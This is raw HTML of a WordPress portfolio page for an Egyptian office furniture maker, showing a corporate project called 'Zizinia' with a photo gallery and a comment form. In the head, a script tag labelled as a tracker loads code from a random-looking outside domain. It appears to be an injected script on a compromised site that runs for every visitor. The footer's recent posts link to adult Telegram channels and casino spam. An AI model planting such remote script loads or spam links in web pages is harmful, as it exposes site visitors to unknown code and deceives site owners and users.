<link data-minify="1" rel='stylesheet' id='mrbara-shortcodes-responsive-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/mrbara-vc-addons/assets/css/responsive.css?ver=1719143863' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-social-icons-font-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/simple-social-icons/css/style.css?ver=1719143863' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='soopf-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/soo-product-filter/assets/css/frontend.css?ver=1719143863' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='soopas-frontend-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/soo-product-attribute-swatches/assets/css/frontend.css?ver=1719143863' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768883861" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/otw-sidebar-widget-manager/js/jquery.sticky.js?ver=1719143865" id="otw_jquery_sticky.js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/otw-sidebar-widget-manager/js/otw_sticky_sidebars.js?ver=1719143865" id="otw_sticky_sbm.js-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mohmfurniture.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1719143865" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/themes/mrbara/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/themes/mrbara/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mohmfurniture.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mohmfurniture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mohmfurniture.com/?p=10514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mohmfurniture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmohmfurniture.com%2Farchives%2Fportfolio%2Fzizinia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mohmfurniture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmohmfurniture.com%2Farchives%2Fportfolio%2Fzizinia%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.6" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZS487Z');</script>
<!-- End Google Tag Manager -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mohmfurniture.com/wp-content/uploads/2020/06/new-logo-2020150x150-1.png" sizes="32x32" />
<link rel="icon" href="https://mohmfurniture.com/wp-content/uploads/2020/06/new-logo-2020150x150-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mohmfurniture.com/wp-content/uploads/2020/06/new-logo-2020150x150-1.png" />
<meta name="msapplication-TileImage" content="https://mohmfurniture.com/wp-content/uploads/2020/06/new-logo-2020150x150-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">body, .entry-content, .woocommerce div.product .woocommerce-tabs .panel{font-family:Tenor Sans;font-size:14px;font-weight:400;line-height:1.7;text-transform:none;color:#999;}h1{font-family:Tenor Sans;font-weight:400;text-transform:none;}h2{font-family:Tenor Sans;font-weight:400;text-transform:none;}h3{font-family:Tenor Sans;font-weight:400;text-transform:none;}h4{font-family:Tenor Sans;font-weight:400;text-transform:none;}h5{font-family:Tenor Sans;font-weight:400;text-transform:none;}h6{font-family:Tenor Sans;font-weight:400;text-transform:none;}.primary-nav > ul > li > a, .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a, .header-top-style-7 .item-menu-nav,.header-top-style-6 .item-menu-nav, .header-top-style-7 .site-header .menu-extra .extra-menu-item > a, .header-top-style-6 .site-header .menu-extra .extra-menu-item > a, .display-nav .modal-content .menu li > a, .header-top-style-3 .primary-nav > ul > li > a, .header-top-style-4 .primary-nav > ul > li > a, .header-top-style-4 .site-header .widget-mr-language-switcher ul li a, .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega > a, .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter, .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter, .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter, .header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter, .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a{font-family:Tenor Sans;}.site-header .primary-nav li li a, .display-nav .modal-content .menu li .sub-menu li a{font-family:Tenor Sans;}.site-header .menu-extra .extra-menu-item > a, .site-header .menu-extra .extra-menu-item.menu-item-account ul li a, .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form, .header-top-style-7 .item-menu-nav, .header-top-style-6 .item-menu-nav, .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li a, .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li a{font-family:Tenor Sans;}.site-banner h1, .page-header-shop-layout-3 .site-banner h1{font-family:Tenor Sans;}.widget .widget-title, .woocommerce .widget .widget-title{font-family:Tenor Sans;}.footer-widgets .widget .widget-title{font-family:Tenor Sans;}.site-footer, .site-footer .footer-widgets, .site-footer .footer-widgets .widget a, .footer-layout-5 .widget-mr-language-switcher > ul ul li a, .footer-vertical .menu li a, .footer-vertical .socials h2{font-family:Tenor Sans;}/* cyrillic */
@font-face {
  font-family: 'Tenor Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mohmfurniture.com/wp-content/fonts/tenor-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Tenor Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mohmfurniture.com/wp-content/fonts/tenor-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Tenor Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mohmfurniture.com/wp-content/fonts/tenor-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Tenor Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mohmfurniture.com/wp-content/fonts/tenor-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Tenor Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mohmfurniture.com/wp-content/fonts/tenor-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Tenor Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mohmfurniture.com/wp-content/fonts/tenor-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Tenor Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mohmfurniture.com/wp-content/fonts/tenor-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Tenor Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mohmfurniture.com/wp-content/fonts/tenor-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Tenor Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mohmfurniture.com/wp-content/fonts/tenor-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wp-singular portfolio_project-template-default single single-portfolio_project postid-10514 wp-theme-mrbara theme-mrbara woocommerce-no-js group-blog full-content woocommerce product-item-layout-7 header-search-style-3 header-top-style-10 header-sticky header-cart-click page-header-default-layout single-portfolio-type-gallery wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<div id="page" class="hfeed site">

	<div class="header-sticky-sep"></div>
	<header id="masthead" class="site-header  header-sticky-1">
		<div class="container">
	<div class="header-main row">
		<div class="navbar-toggle">
			<span class="ion-navicon m-navbar-icon">
			</span>
		</div>		<div class="menu-logo col-md-2 col-sm-2 col-xs-12">
			<a href="https://mohmfurniture.com/" class="logo ">
	<img width="150" height="152" alt="Mohm" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20152'%3E%3C/svg%3E" data-lazy-src="http://www.mohmfurniture.com/wp-content/uploads/2020/05/new-logo.png" /><noscript><img width="150" height="152" alt="Mohm" src="http://www.mohmfurniture.com/wp-content/uploads/2020/05/new-logo.png" /></noscript>
	</a>

<p class="site-title"><a href="https://mohmfurniture.com/" rel="home">Mohm</a></p><h2 class="site-description">Office Furniture Manufacturer in Egypt</h2>
		</div>
		<div class="col-sm-8 col-md-8 col-xs-12 menu-main">
			<div class="primary-nav nav">
				<ul id="menu-main-menu" class="menu"><li id="menu-item-12070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12070"><a href="https://mohmfurniture.com/">Home</a></li>
<li id="menu-item-11569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11569"><a href="https://mohmfurniture.com/company/">Company</a></li>
<li id="menu-item-12323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12323"><a href="https://mohmfurniture.com/products/">Products</a></li>
<li id="menu-item-14587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"><a href="https://mohmfurniture.com/catalogs/">Catalogs</a></li>
<li id="menu-item-11891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11891"><a href="https://mohmfurniture.com/projects-3/">Projects</a></li>
<li id="menu-item-11577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11577"><a href="https://mohmfurniture.com/designers/">Designers</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10248"><a href="https://mohmfurniture.com/showrooms/">Showrooms</a></li>
<li id="menu-item-10873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873"><a href="https://mohmfurniture.com/careers/">Careers</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://mohmfurniture.com/contact-us/">Contact Us</a></li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://mohmfurniture.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>			</div>
		</div>
		<div class="menu-extra col-md-2 col-sm-2 col-xs-12">
			<ul>
				<li class="extra-menu-item menu-item-search">
					<a id="toggle-search-popup" href="#"><span class="t-icon search"><span class="t-line1"></span><span class="t-line2"></span> </span></a>
					
				</li>			</ul>

		</div>
	</div>

</div>	</header>
	<!-- #masthead -->

	
<div class="site-banner page-header text-center">
	<div class="container">
		<h1>Zizinia</h1>				<nav class="breadcrumbs">
			<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				<a class="home" href="https://mohmfurniture.com" itemprop="url"><span itemprop="title">Home</span></a>
			</span><i class="ion-ios-arrow-right"></i>
		<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
			<a href="https://mohmfurniture.com/archives/portfolio-category/corporate/" itemprop="url"><span itemprop="title">Corporate</span></a>
		</span>
	<i class="ion-ios-arrow-right"></i>
		<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
			<span itemprop="title">Zizinia</span>
		</span>
			</nav>
			</div>
</div>		
	<div id="content" class="site-content">
		
		<div class="container-fluid"><div class="row">
<div id="primary" class="content-area">
	
		<article class="col-md-12 col-sm-12 col-xs-12 post-10514 portfolio_project type-portfolio_project status-publish has-post-thumbnail hentry portfolio_category-corporate">
	<div class="row">
		<div class="col-left col-md-12 col-sm-12">
			<div class="container">
								<div class="work-single-desc">
					<div class="row">
						<div class="detail col-md-3 col-sm-3 col-xs-6">
							<span class="desc">Date</span>
							<span class="value">12 Sep, 2017</span>
						</div>
																			<div class="detail col-md-3 col-sm-3 col-xs-6">
								<span class="desc">Project Type</span>
								<span class="value">Corporate</span>
							</div>
																	</div>
				</div>
				<div class="entry-content">
					   				</div>
				<div class="entry-footer">
									</div>
							</div>
		</div>
		<div class="col-md-12 col-sm-12">
			<div class="gallery-main-carousel">
				<div class="item"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E"  alt="Cubic1-2_.jpg" data-lazy-src="https://mohmfurniture.com/wp-content/uploads/2017/09/Cubic1-2_.jpg"/><noscript><img width="1024" height="683" src="https://mohmfurniture.com/wp-content/uploads/2017/09/Cubic1-2_.jpg"  alt="Cubic1-2_.jpg"/></noscript></div><div class="item"><img width="1024" height="692" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20692'%3E%3C/svg%3E"  alt="Cubic2-2_.jpg" data-lazy-src="https://mohmfurniture.com/wp-content/uploads/2017/09/Cubic2-2_-1024x692.jpg"/><noscript><img width="1024" height="692" src="https://mohmfurniture.com/wp-content/uploads/2017/09/Cubic2-2_-1024x692.jpg"  alt="Cubic2-2_.jpg"/></noscript></div><div class="item"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E"  alt="Meeting-Room-2-2_.jpg" data-lazy-src="https://mohmfurniture.com/wp-content/uploads/2017/09/Meeting-Room-2-2_.jpg"/><noscript><img width="1024" height="683" src="https://mohmfurniture.com/wp-content/uploads/2017/09/Meeting-Room-2-2_.jpg"  alt="Meeting-Room-2-2_.jpg"/></noscript></div><div class="item"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E"  alt="Meeting-Room-2_.jpg" data-lazy-src="https://mohmfurniture.com/wp-content/uploads/2017/09/Meeting-Room-2_.jpg"/><noscript><img width="1024" height="683" src="https://mohmfurniture.com/wp-content/uploads/2017/09/Meeting-Room-2_.jpg"  alt="Meeting-Room-2_.jpg"/></noscript></div>			</div>
		</div>
	</div>
		<nav class="navigation post-navigation">
		<div class="container">
			<div class="nav-links">
				<div class="nav-previous"><a href="https://mohmfurniture.com/archives/portfolio/body-temple/" rel="prev">Prev</a></div><div class="nav-next"><a href="https://mohmfurniture.com/archives/portfolio/liquid/" rel="next">Next</a></div>			</div>
		</div>
		<!-- .nav-links -->
	</nav>
</article>

				<div class="container">
			<div class="col-md-12 col-sm-12 col-xs-12">
				
<div id="comments" class="comments-area">

	
	
	
		<div class="clearfix"></div>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/portfolio/zizinia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mohmfurniture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Here goes your comment" name="comment" cols="45" rows="7" aria-required="true"></textarea></p><p class="comment-form-author col-md-4 col-sm-12"><input id ="author" placeholder="Enter your name " name="author" type="text" value="" size    ="30" /></p>
<p class="comment-form-email col-md-4 col-sm-12"><input id ="email" placeholder="Enter your email" name="email" type="text" value="" size    ="30" /></p>
<p class="comment-form-url col-md-4 col-sm-12"><input id ="url" placeholder="Enter your website" name="url" type="text" value="" size    ="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10514' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->			</div>
		</div>
	
</div>

</div></div><!-- .container -->
</div><!-- #content -->


<footer id="colophon" class="site-footer">

	
<div id="footer-widgets" class="footer-widgets footer-layout-8 widgets-area  dark-skin footer-copyright-2">
	<div class="container">
		<div class="footer-main">
			<div class="row">
							<div class="footer-sidebar footer-1 mrbara-col-4 col-xs-12">
				<div id="social-links-widget-2" class="widget social-links-widget social-links"><h4 class="widget-title">Keep in Touch</h4><a href="https://www.facebook.com/mohmfurnitureEgypt" class="share-facebook tooltip-enable social" rel="nofollow" title="Facebook" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_facebook"></i></a><a href="https://twitter.com/mohmfurniture" class="share-twitter tooltip-enable social" rel="nofollow" title="Twitter" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_twitter"></i></a><a href="https://www.youtube.com/@mohmofficefurniture1516" class="share-youtube tooltip-enable social" rel="nofollow" title="Youtube" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_youtube"></i></a><a href="https://www.linkedin.com/company/10179232?trk=tyah&#038;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A10179232%2Cidx%3A1-1-1%2CtarId%3A1448547960584%2Ctas%3Amohm%20office%20furniture" class="share-linkedin tooltip-enable social" rel="nofollow" title="Linkedin" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_linkedin"></i></a><a href="http://instagram.com/mohmfurniture/" class="share-instagram tooltip-enable social" rel="nofollow" title="Instagram" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_instagram"></i></a></div>			</div>
					<div class="footer-sidebar footer-2 mrbara-col-2 col-xs-12">
				
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://mohmfurniture.com/archives/telegram-adult-channels/">telegram adult channels ✓ Top 31+ Groups &#038; Content ➤ Join Now</a>
									</li>
											<li>
					<a href="https://mohmfurniture.com/archives/tecnologie-emergenti-nel-poker-online-gratuito-realta-virtuale-e-ai/">Tecnologie emergenti nel poker online gratuito: realtà virtuale e AI</a>
									</li>
											<li>
					<a href="https://mohmfurniture.com/archives/metodi-avanzati-per-aumentare-le-possibilita-di-vincita-nei-giochi-da-tavolo-con-soldi/">Metodi avanzati per aumentare le possibilità di vincita nei giochi da tavolo con soldi</a>
									</li>
											<li>
					<a href="https://mohmfurniture.com/archives/guida-alle-promozioni-legate-al-deposito-minimo-nei-casino-italiani/">Guida alle promozioni legate al deposito minimo nei casinò italiani</a>
									</li>
											<li>
					<a href="https://mohmfurniture.com/archives/vantaggi-e-rischi-dei-bonus-di-benvenuto-senza-deposito-per-giocatori-esperti/">Vantaggi e rischi dei bonus di benvenuto senza deposito per giocatori esperti</a>
									</li>
					</ul>

		</div>			</div>
					<div class="footer-sidebar footer-3 mrbara-col-2 col-xs-12">
							</div>
					<div class="footer-sidebar footer-4 mrbara-col-3 col-xs-12">
							</div>
					</div>
		</div>
							<div class="footer-copyright-vertical">
				<div class="row">
					<div class="footer-copyright col-md-5 col-sm-12">
						<div class="text-copyright">© 2023 Mohm Furniture. All Rights Reserved.</div>					</div>
					<div class="footer-payment col-md-7 col-sm-12">
											</div>
				</div>
			</div>

			</div>
</div>
</footer><!-- #colophon -->

		<div id="nav-panel" class="main-nav modal fade">

			<div class="container">
				<div class="modal-content">
					<div class="modal-body">
						<div class="main-nav-content">
															<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12070"><a href="https://mohmfurniture.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11569"><a href="https://mohmfurniture.com/company/">Company</a></li>
